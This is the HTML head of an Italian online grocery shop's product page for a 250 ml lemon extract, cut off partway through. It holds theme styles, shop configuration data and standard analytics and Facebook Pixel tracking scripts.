

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fumagallidelivery.com/bevande/6020-estratto-limone-250ml.html
body_size: 32268
content:
<!doctype html>
<html lang="it">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://fumagallidelivery.com/bevande/6020-estratto-limone-250ml.html">

  <title>ESTRATTO LIMONE 250ML</title>
  <meta name="description" content=", , Altro, Bevande">
  <meta name="keywords" content="Estratto limone 250ml">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">

	 
  <meta name="facebook-domain-verification" content="50rfe61mhganjhpq2huuzl64eymtvm" />
  <meta name="google-site-verification" content="DMLsyuoOCtITlpCrZYA8BS1SzTqayJX5YMJ-HXDnBR0" />


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1703066462">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1703066462">



    <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/theme.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/libs/jquery.bxslider.css?1664897005" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/font-awesome.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/angartheme.css?1664896964" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/home_modyficators.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/rwd.css?1664896965" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/black.css?1664896964" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/blockreassurance/views/dist/front.css?1664895596" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/angarcatproduct/views/css/at_catproduct.css?1664895582" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/angarmanufacturer/views/css/at_manufacturer.css?1664895585" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/angarscrolltop/views/css/angarscrolltop.css?1664895586" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css?1664895635" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/whatsappchat/views/css/whatsapp.css?1664895763" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/whatsappchat/views/css/jBox.min.css?1664895763" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/productlabelsandstickers/views/css/stickers.css?1664895659" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/an_recurringpayments/views/css/front/front.css?1664895774" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/override.theme.css?1664896013" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/animate.min.css?1664896012" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/style.min.css?1664896013" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/assets/min-css/vc-fronteditor.min.css?1664896013" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/jscomposer/include/smartultimatevcaddons/smile_fonts/Defaults/Defaults.css?1769139284" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/blocktopdropdownmenu/css/superfish-modified.css?1664895469" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/blocktopdropdownmenu/css/blocktopdropdownmenu.css?1664895469" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/cookiesplus/views/css/cookiesplus.css?1664895600" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/cookiesplus/views/css/cookiesplus_awesome.css?1664895600" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/advansedcoupons//views/css/front.css?1678205254" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1664895330" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1664895331" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/js/jquery/plugins/fancybox/jquery.fancybox.css?1664895300" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/pproperties/views/css/pproperties.css?1664895652" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/ppropertiesplugin/views/css/ppropertiesplugin.css?1664895653" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/modules/ppropertiessmartprice/views/css/ppropertiessmartprice.css?1664895654" type="text/css" media="all">
  <link rel="stylesheet" href="https://fumagallidelivery.com/themes/AngarTheme/assets/css/custom.css?1741866204" type="text/css" media="all">


<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:400,600&amp;subset=latin,latin-ext" type="text/css" media="all" />


    <script type="text/javascript" src="https://fumagallidelivery.com/js/jquery/jquery-1.11.0.min.js?1664895291" ></script>


  <script type="text/javascript">
        var C_P_3RD_PARTY_DEFAULT_VALUE = "1";
        var C_P_BACKGROUND_COLOR = "#ffffff";
        var C_P_COOKIE_VALUE = false;
        var C_P_FONT_COLOR = "#000000";
        var C_P_OVERLAY = "1";
        var C_P_OVERLAY_OPACITY = "0.5";
        var C_P_POSITION = "3";
        var C_P_THEME_NAME = "AngarTheme";
        var C_P_VERSION = "1.7";
        var controller = "product";
        var pixel_ids = "569588394137470";
        var poc_ajax_url = "https:\/\/fumagallidelivery.com\/index.php?fc=module&module=pushoncart&controller=productoffers";
        var pp_custom_add_to_cart = "";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"6808","id_customer":"0","date_from":"2026-01-07 00:00:00","date_to":"2026-02-28 23:59:00","description":"","quantity":"99963","quantity_per_user":"2","priority":"1","partial_use":"0","code":"15NEW2026","minimum_amount":"60.00","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"0","carrier_restriction":"0","group_restriction":"0","cart_rule_restriction":"1","product_restriction":"0","shop_restriction":"0","free_shipping":"0","reduction_percent":"15.00","reduction_amount":"0.00","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2025-12-11 11:39:54","date_upd":"2026-01-22 21:08:14","id_lang":"1","name":"15NEW2026 - 15% di sconto su ordine minimo di 60\u20ac","quantity_for_user":2}],"minimalPurchase":29.9,"minimalPurchaseRequired":"\u00c8 richiesto un acquisto minimo complessivo di 29,90\u00a0\u20ac (Iva esclusa) per convalidare il tuo ordine. il totale attuale \u00e8 0,00\u00a0\u20ac (Iva escl.)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"ESTRATTO LIMONE 250ML","description":", , Altro, Bevande","keywords":"Estratto limone 250ml","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-left-column":true,"page-product":true,"tax-display-disabled":true,"product-id-6020":true,"product-ESTRATTO LIMONE 250ML":true,"product-id-category-1499":true,"product-id-manufacturer-20":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Fumagalli Delivery | Fresco e Buono","logo":"\/img\/fumagalli-delivery-fresco-e-buono-logo-1703066243.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/fumagallidelivery.com\/","current_url":"https:\/\/fumagallidelivery.com\/bevande\/6020-estratto-limone-250ml.html","shop_domain_url":"https:\/\/fumagallidelivery.com","img_ps_url":"https:\/\/fumagallidelivery.com\/img\/","img_cat_url":"https:\/\/fumagallidelivery.com\/img\/c\/","img_lang_url":"https:\/\/fumagallidelivery.com\/img\/l\/","img_prod_url":"https:\/\/fumagallidelivery.com\/img\/p\/","img_manu_url":"https:\/\/fumagallidelivery.com\/img\/m\/","img_sup_url":"https:\/\/fumagallidelivery.com\/img\/su\/","img_ship_url":"https:\/\/fumagallidelivery.com\/img\/s\/","img_store_url":"https:\/\/fumagallidelivery.com\/img\/st\/","img_col_url":"https:\/\/fumagallidelivery.com\/img\/co\/","img_url":"https:\/\/fumagallidelivery.com\/themes\/AngarTheme\/assets\/img\/","css_url":"https:\/\/fumagallidelivery.com\/themes\/AngarTheme\/assets\/css\/","js_url":"https:\/\/fumagallidelivery.com\/themes\/AngarTheme\/assets\/js\/","pic_url":"https:\/\/fumagallidelivery.com\/upload\/","pages":{"address":"https:\/\/fumagallidelivery.com\/indirizzo","addresses":"https:\/\/fumagallidelivery.com\/indirizzi","authentication":"https:\/\/fumagallidelivery.com\/login","cart":"https:\/\/fumagallidelivery.com\/carrello","category":"https:\/\/fumagallidelivery.com\/index.php?controller=category","cms":"https:\/\/fumagallidelivery.com\/index.php?controller=cms","contact":"https:\/\/fumagallidelivery.com\/contattaci","discount":"https:\/\/fumagallidelivery.com\/buoni-sconto","guest_tracking":"https:\/\/fumagallidelivery.com\/tracciatura-ospite","history":"https:\/\/fumagallidelivery.com\/cronologia-ordini","identity":"https:\/\/fumagallidelivery.com\/dati-personali","index":"https:\/\/fumagallidelivery.com\/","my_account":"https:\/\/fumagallidelivery.com\/account","order_confirmation":"https:\/\/fumagallidelivery.com\/conferma-ordine","order_detail":"https:\/\/fumagallidelivery.com\/index.php?controller=order-detail","order_follow":"https:\/\/fumagallidelivery.com\/segui-ordine","order":"https:\/\/fumagallidelivery.com\/ordine","order_return":"https:\/\/fumagallidelivery.com\/index.php?controller=order-return","order_slip":"https:\/\/fumagallidelivery.com\/buono-ordine","pagenotfound":"https:\/\/fumagallidelivery.com\/pagina-non-trovata","password":"https:\/\/fumagallidelivery.com\/recupero-password","pdf_invoice":"https:\/\/fumagallidelivery.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/fumagallidelivery.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/fumagallidelivery.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/fumagallidelivery.com\/offerte","product":"https:\/\/fumagallidelivery.com\/index.php?controller=product","search":"https:\/\/fumagallidelivery.com\/ricerca","sitemap":"https:\/\/fumagallidelivery.com\/Mappa del sito","stores":"https:\/\/fumagallidelivery.com\/piattaforma","supplier":"https:\/\/fumagallidelivery.com\/fornitori","register":"https:\/\/fumagallidelivery.com\/login?create_account=1","order_login":"https:\/\/fumagallidelivery.com\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/fumagallidelivery.com\/bevande\/6020-estratto-limone-250ml.html"},"theme_assets":"\/themes\/AngarTheme\/assets\/","actions":{"logout":"https:\/\/fumagallidelivery.com\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-home_default.jpg","width":259,"height":259},"medium_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-home_default.jpg","width":259,"height":259},"large":{"url":"https:\/\/fumagallidelivery.com\/img\/p\/it-default-large_default.jpg","width":800,"height":800},"legend":""},"loyaltyeditpoints_ajax_controller":"https:\/\/fumagallidelivery.com\/moduli\/loyaltyeditpoints\/ajax"},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prezzo"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/fumagallidelivery.com\/"},{"title":"Bevande","url":"https:\/\/fumagallidelivery.com\/1499-bevande"},{"title":"ESTRATTO LIMONE 250ML","url":"https:\/\/fumagallidelivery.com\/bevande\/6020-estratto-limone-250ml.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769139284,"static_token":"eff7cd63c3032d8282b7f526f1ebf141","token":"4919bf8f604e9cdee401a9227d72a122"};
        var psemailsubscription_subscription = "https:\/\/fumagallidelivery.com\/moduli\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var single_event_tracking = 1;
        var trustedshopseasyintegration_css = "https:\/\/fumagallidelivery.com\/modules\/trustedshopseasyintegration\/views\/css\/front\/front.1.1.2.css";
      </script>
  
  
  
   		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-630761563"></script>
   		<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-630761563'); </script>
  
  
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-71067261-8"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'UA-71067261-8');
	</script>
  
	 
  
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WNH3QRK');</script>
  
  



  <!-- emarketing start -->


<!-- emarketing end -->
<style>
body {
background-color: #ffffff;
font-family: "Poppins", Arial, Helvetica, sans-serif;
}

.products .product-miniature .product-title {
height: 32px;
}

.products .product-miniature .product-title a {
font-size: 14px;
line-height: 16px;
}

#content-wrapper .products .product-miniature .product-desc {
height: 36px;
}

@media (min-width: 991px) {
#home_categories ul li .cat-container {
min-height: 0px;
}
}

@media (min-width: 768px) {
a#_desktop_logo {
padding-top: 22px;
padding-bottom: 0px;
}
}

nav.header-nav {
background: #ffffff;
}

nav.header-nav,
.header_sep2 #contact-link span.shop-phone,
.header_sep2 #contact-link span.shop-phone.shop-tel,
.header_sep2 #contact-link span.shop-phone:last-child,
.header_sep2 .lang_currency_top,
.header_sep2 .lang_currency_top:last-child,
.header_sep2 #_desktop_currency_selector,
.header_sep2 #_desktop_language_selector,
.header_sep2 #_desktop_user_info {
border-color: #d6d4d4;
}

#contact-link,
#contact-link a,
.lang_currency_top span.lang_currency_text,
.lang_currency_top .dropdown i.expand-more,
nav.header-nav .user-info span,
nav.header-nav .user-info a.logout,
#languages-block-top div.current,
nav.header-nav a{
color: #000000;
}

#contact-link span.shop-phone strong,
#contact-link span.shop-phone strong a,
.lang_currency_top span.expand-more,
nav.header-nav .user-info a.account {
color: #83ad49;
}

#contact-link span.shop-phone i {
color: #83ad49;
}

.header-top {
background: #ffffff;
}

div#search_widget form button[type=submit] {
background: #83ad49;
color: #ffffff;
}

div#search_widget form button[type=submit]:hover {
background: #83ad49;
color: #ffffff;
}


#header div#_desktop_cart .blockcart .header {
background: #83ad49;
}

#header div#_desktop_cart .blockcart .header a.cart_link {
color: #ffffff;
}


#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a:hover,
#homepage-slider .bx-wrapper .bx-pager.bx-default-pager a.active{
background: #83ad49;
}

div#rwd_menu {
background: #c4c2b5;
}

div#rwd_menu,
div#rwd_menu a {
color: #ffffff;
}

div#rwd_menu,
div#rwd_menu .rwd_menu_item,
div#rwd_menu .rwd_menu_item:first-child {
border-color: #ffffff;
}

div#rwd_menu .rwd_menu_item:hover,
div#rwd_menu .rwd_menu_item:focus,
div#rwd_menu .rwd_menu_item a:hover,
div#rwd_menu .rwd_menu_item a:focus {
color: #ffffff;
background: #83ad49;
}

#mobile_top_menu_wrapper2 .top-menu li a:hover,
.rwd_menu_open ul.user_info li a:hover {
background: #83ad49;
color: #ffffff;
}

#_desktop_top_menu{
background: #c4c2b5;
}

#_desktop_top_menu,
#_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li,
.menu_sep1 #_desktop_top_menu > ul > li:last-child,
.menu_sep2 #_desktop_top_menu,
.menu_sep2 #_desktop_top_menu > ul > li,
.menu_sep2 #_desktop_top_menu > ul > li:last-child,
.menu_sep3 #_desktop_top_menu,
.menu_sep4 #_desktop_top_menu,
.menu_sep5 #_desktop_top_menu,
.menu_sep6 #_desktop_top_menu {
border-color: #ffffff;
}

#_desktop_top_menu > ul > li > a {
color: #ffffff;
}

#_desktop_top_menu > ul > li:hover > a {
color: #ffffff;
background: #83ad49;
}

.submenu1 #_desktop_top_menu .popover.sub-menu ul.top-menu li a:hover {
background: #83ad49;
color: #ffffff;
}

#home_categories .homecat_title span {
border-color: #83ad49;
}

#home_categories ul li .homecat_name span {
background: #83ad49;
}

#home_categories ul li a.view_more {
background: #83c127;
color: #ffffff;
border-color: #83c127;
}

#home_categories ul li a.view_more:hover {
background: #1b1a1b;
color: #ffffff;
border-color: #1b1a1b;
}

.columns .text-uppercase a,
.columns .text-uppercase span,
.columns div#_desktop_cart .cart_index_title a,
#home_man_product .catprod_title a span {
border-color: #83c127;
}

#index .tabs ul.nav-tabs li.nav-item a.active,
#index .tabs ul.nav-tabs li.nav-item a:hover,
.index_title a,
.index_title span {
border-color: #83c127;
}

a.product-flags-plist span.product-flag.new,
#home_cat_product a.product-flags-plist span.product-flag.new,
#product #content .product-flags li,
#product #content .product-flags .product-flag.new {
background: #83c127;
}

.products .product-miniature .product-title a,
#home_cat_product ul li .right-block .name_block a {
color: #282828;
}

.products .product-miniature span.price,
#home_cat_product ul li .product-price-and-shipping .price,
.ui-widget .search_right span.search_price {
color: #ff5722;
}

.button-container .add-to-cart:hover,
#subcart .cart-buttons .viewcart:hover {
background: #83c127;
color: #ffffff;
border-color: #83c127;
}

.button-container .add-to-cart,
.button-container .add-to-cart:disabled,
#subcart .cart-buttons .viewcart {
background: #ffffff;
color: #1b1b1b;
border-color: #d6d4d4;
}

#home_cat_product .catprod_title span {
border-color: #83c127;
}

#home_man .man_title span {
border-color: #83c127;
}

div#angarinfo_block .icon_cms {
color: #83c127;
}

.footer-container {
background: #1b1a1b;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title,
.row.social_footer {
border-color: #363636;
}

.footer-container .h3 span,
.footer-container .h3 a,
.footer-container .links .title span.h3,
.footer-container .links .title a.h3 {
border-color: #83c127;
}

.footer-container,
.footer-container .h3,
.footer-container .links .title .h3,
.footer-container a,
.footer-container li a,
.footer-container .links ul>li a {
color: #ffffff;
}

.block_newsletter .btn-newsletter {
background: #83c127;
color: #ffffff;
}

.block_newsletter .btn-newsletter:hover {
background: #83c127;
color: #ffffff;
}

.footer-container .bottom-footer {
background: #1b1a1b;
border-color: #363636;
color: #ffffff;
}

.product-prices .current-price span.price {
color: #ff5722;
}

.product-add-to-cart button.btn.add-to-cart:hover {
background: #282828;
color: #ffffff;
border-color: #282828;
}

.product-add-to-cart button.btn.add-to-cart,
.product-add-to-cart button.btn.add-to-cart:disabled {
background: #83c127;
color: #ffffff;
border-color: #83c127;
}

#product .tabs ul.nav-tabs li.nav-item a.active,
#product .tabs ul.nav-tabs li.nav-item a:hover,
#product .index_title span,
.page-product-heading span,
body #product-comments-list-header .comments-nb {
border-color: #83c127;
}

.btn-primary:hover {
background: #3aa04c;
color: #ffffff;
border-color: #196f28;
}

.btn-primary,
.btn-primary.disabled,
.btn-primary:disabled,
.btn-primary.disabled:hover {
background: #43b754;
color: #ffffff;
border-color: #399a49;
}

.btn-secondary:hover {
background: #eeeeee;
color: #000000;
border-color: #d8d8d8;
}

.btn-secondary,
.btn-secondary.disabled,
.btn-secondary:disabled,
.btn-secondary.disabled:hover {
background: #f6f6f6;
color: #000000;
border-color: #d8d8d8;
}

.form-control:focus, .input-group.focus {
border-color: #dbdbdb;;
outline-color: #dbdbdb;;
}

body .pagination .page-list .current a,
body .pagination .page-list a:hover,
body .pagination .page-list .current a.disabled,
body .pagination .page-list .current a.disabled:hover {
color: #83c127;
}

.page-my-account #content .links a:hover i {
color: #83c127;
}

#scroll_top {
background: #83c127;
color: #ffffff;
}

#scroll_top:hover,
#scroll_top:focus {
background: #1b1a1b;
color: #ffffff;
}

</style><style>
    .alert-loyalty {
        background-color: #ffffff;
        border-color: #b7005f;
        color: #b7005f;
    }

    </style>
<script type="text/javascript" data-keepinline="true">if(typeof window.pp!=="object"){window.pp={};}window.pp.psversion="1.7.6.5";window.pp.version="3.1.8 Pro";window.pp.theme="AngarTheme";window.pp.controller="product";window.pp.module="";window.pp.debug=0;window.pp.cfg = {amendProductDisplay: "",loader: ""};</script><script type="text/javascript">
    var an_recurringpayments_url = 'http://fumagallidelivery.com/moduli/an_recurringpayments/front';
    var an_translate = {
        buttonText: 'Subscribe!',
    };

        
    document.addEventListener("DOMContentLoaded", function(){
        $(document).ready(function(){
    
                        
        });
        $(document).ajaxComplete(function (event, xhr, settings) {
            if (settings.hasOwnProperty('url')
                && typeof settings.url != 'undefined'
                && settings.url != null
                && settings.url.indexOf('ajax') != -1
                && (settings.url.indexOf('refresh') != -1 || settings.url.indexOf('add') != -1)
            ) {
                setTimeout(function(){
            
                        
                }, 50);
            }
        });
    });
    
    </script>
<script type="text/javascript">var SdsJsOnLoadActions = [];window.onload=function(){ $.each(SdsJsOnLoadActions, function(k, func){ func.call(); }); };</script><script type="text/javascript">document.addEventListener("DOMContentLoaded", function(event) {
					jQuery(".ult_modal-body iframe").each(function(index, element) {
						var w = jQuery(this).attr("width");
						var h = jQuery(this).attr("height");
						var st = '<style type="text/css" id="modal-css">';
							st += "#"+jQuery(this).closest(".ult-overlay").attr("id")+" iframe{width:"+w+"px !important;height:"+h+"px !important;}";
							st += ".fluid-width-video-wrapper{padding: 0 !important;}";
							st += "</style>";
						jQuery("head").append(st);
					}); 
                                    });</script>
<script>
    // <![CDATA[
        // ]]>
</script>
<!-- Enable Facebook Pixels -->
<script>
    //console.log(getCookie('pageview_event_id'));
    //var external_id = getCookie('external_id');
    var pageview_event_id = getCookie('pageview_event_id');
    var pp_price_precision = 2;
    var deferred_loading = 0;
    var deferred_seconds = 0;
    var event_time = 1769139284;
    var local_time = new Date().getTime();
    var consentStatus = false;
    var pp_aurl = 'https://fumagallidelivery.com/moduli/facebookconversiontrackingplus/AjaxConversion'.replace(/&amp;/g, "&");

    function generateEventId(eventName, round) {
        //return window.event_id_gen;
        round = (typeof round !== 'undefined') ? round : 10;
        return '0' + '.' + eventName + '.' + generateEventTime(round);
    }

    // Get cookie by name
    function getCookie(cName) {
        const name = cName + "=";
        const cDecoded = decodeURIComponent(document.cookie); //to be careful
        const cArr = cDecoded.split('; ');
        let res;
        cArr.forEach(val => {
            if (val.indexOf(name) === 0) res = val.substring(name.length);
        })
      return res
    }
    function deleteCookie(name) {
        //console.log('delete cookie: '+name);
        var paths = window.location.pathname.split('/');
        var pl = paths.length;
        var acupath = '';
        for (let i = 0; i < pl; i++) {
            acupath += '/' + paths[i];
            acupath = acupath.replace('//', '/');
            document.cookie = name + '=; Path=' + acupath + '; Domain=' + window.location.host + '; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
        }
    }
    function getRandomString(length) {
        var randomChars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
        var result = '';
        for (var i = 0; i < length; i++) {
            result += randomChars.charAt(Math.floor(Math.random() * randomChars.length));
        }
        return result;
    }

    function generateEventTime(round) {
        return Math.floor(((new Date().getTime() - local_time) / 1000 + event_time) / round) * round;
    }

    function facebookpixelinit(tries) {
        if (typeof fbq == 'undefined') {
            // ud > user_data
            let ud = {"client_ip_address":"18.188.158.78","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)","fbp":"fb.1.1769139284.BrPvEa9DsKgC","country":"79adb2a2fce5c6ba215fe5f27f532d4e7edbac4b6a5e09e1ef3a08084a904621"};
            initFbqPixels(ud);
        } else {
            console.log('Facebook Pixel Already loaded');
        }
    }

    function initFbqPixels(ud) {
        
        !function(f,b,e,v,n,t,s){if (f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if (!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');
        
                        fbq('init', '569588394137470', ud);
                /* Code to avoid multiple pixels call */
        /* Used to make it compatible with onepagecheckout */
        if (typeof window.fbq_pageview == 'undefined') {
            //console.log('Header initialized');
            ppTrackEvent('PageView', {}, pageview_event_id);
            return jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'PageView',
                    pageview_event_id: pageview_event_id,
                }
            });
                        window.fbq_pageview = 1;
            //console.log('Delete PageView Cookie');
            deleteCookie('pageview_event_id');
        }
    }

    function getIPV6() {
        return jQuery.ajax({
            url: 'https://ipv6.smart-modules.com',
            type: 'GET',
            cache: false,
            timeout: 500 // sets timeout to 0.5 seconds
        });
    }
    function isValidV6(ip) {
        
        const regexExp = /(([0-9a-fA-F]{1,4}:){7,7}[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,7}:|([0-9a-fA-F]{1,4}:){1,6}:[0-9a-fA-F]{1,4}|([0-9a-fA-F]{1,4}:){1,5}(:[0-9a-fA-F]{1,4}){1,2}|([0-9a-fA-F]{1,4}:){1,4}(:[0-9a-fA-F]{1,4}){1,3}|([0-9a-fA-F]{1,4}:){1,3}(:[0-9a-fA-F]{1,4}){1,4}|([0-9a-fA-F]{1,4}:){1,2}(:[0-9a-fA-F]{1,4}){1,5}|[0-9a-fA-F]{1,4}:((:[0-9a-fA-F]{1,4}){1,6})|:((:[0-9a-fA-F]{1,4}){1,7}|:)|fe80:(:[0-9a-fA-F]{0,4}){0,4}%[0-9a-zA-Z]{1,}|::(ffff(:0{1,4}){0,1}:){0,1}((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])|([0-9a-fA-F]{1,4}:){1,4}:((25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9])\.){3,3}(25[0-5]|(2[0-4]|1{0,1}[0-9]){0,1}[0-9]))/gi;
        return regexExp.test(ip);
        
    }
    // TODO finish the checkLocalStorage function check
        
        fctp_pageviewcount(20);

    function fctp_pageviewcount(tries) {
        if (typeof jQuery === 'undefined' || typeof fbq != 'function') {
            if (tries > 0) {
                setTimeout(function () { fctp_pageviewcount(tries - 1) }, 350);
            }
        } else {
            jQuery.ajax({
                url: pp_aurl,
                type: 'POST',
                cache: false,
                data: {
                    event: 'Pageviewcount',
                    source_url: location.href,
                    token: 'd64a24de7de5341d30cf7a907a4583b1',
                }
            })
            .done(function (data) {
                if (data !== null && data.return == 'ok' && typeof data.current_page !== 'undefined') {
                    var page = data.current_page == 20 ? 'PagesViewedMore' + data.current_page : 'PagesViewed' + data.current_page;
                    ppTrackEvent(page, {
                        'currency': 'EUR',
                        'value': '1'
                    }, pageview_event_id);
                }
            })
            .fail(function (jqXHR, textStatus, errorThrown) {
                //console.log('Pixel Plus: Cookie consent could not be validated');
            });
        }
    }
    </script>
<!-- End Enable Facebook Pixels -->
<!-- Add To cart Pixel Call -->
    <script type="text/javascript">
        // console.log('PP: Init ATC');
        var qty = false;
